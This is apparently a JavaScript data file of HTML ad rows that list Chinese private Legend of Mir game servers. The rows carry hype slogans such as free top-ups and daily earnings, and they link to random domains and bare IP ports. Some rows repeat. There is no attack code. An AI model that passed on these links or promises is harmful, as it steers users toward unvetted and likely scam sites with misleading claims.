adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8db5d1b5.icu:12311/' rel='nofollow' target='_blank'>流星ж无限刀</a></td><td>剧情丶真专属</td><td class='r'>1月17日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.8db5d1b5.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba146.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月17日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ba146.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月17日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3626vm.top:23553/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月17日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.3626vm.top:23553/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月17日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca213.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月17日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ca213.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月17日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='blue'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dao92.top:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'>1月17日/★通宵固顶★</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='blue'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.dao92.top:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月17日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月17日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月17日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月17日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.hycq0801.top:36888/xnzt3' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月17日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.hycq0801.top:36888/xnzt3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'>1月17日/★通宵固顶★</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='blue'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月17日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class='r'>1月17日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月17日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月17日/★通宵固顶★</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='blue'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月17日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█财神▲╊超变█必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>1月17日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.ar72ee.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月17日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://0117.6178.top:21588/' rel='nofollow' target='_blank'>██１·８０盛世复古██</a></td><td>〓荣耀▲星王▲火龙〓</td><td class='r'>1月17日/★通宵固顶★</td><td>█独家最新版本█</td><td>▇▇▇▇▇▇▇▇▇▇▇██装备好打█终极全爆█免费顶赞█长期耐玩██▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://0117.6178.top:21588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月17日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'>1月17日/★通宵固顶★</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月17日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月17日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月17日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月17日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月17日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月17日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.ar72ee.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月17日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月17日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月17日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://0117.6621.top:51888/' rel='nofollow' target='_blank'>▊▊１·８０战神特戒▊▊</a></td><td>▊▊█７６神魔复古█▊▊</td><td class='r'>1月17日/★通宵固顶★</td><td>◣低消费大激情◢</td><td>███████████＼＼＼独家新版█开天终极█充值能打＼＼＼██████████<font color='blue'>-推荐</font></td><td>怀旧战神特戒</td><td><a href='http://0117.6621.top:51888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月17日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5sd1sd1f5ds.icu:15397/qhdd' rel='nofollow' target='_blank'>█嘟嘟★幻想</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月17日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.5sd1sd1f5ds.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月17日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
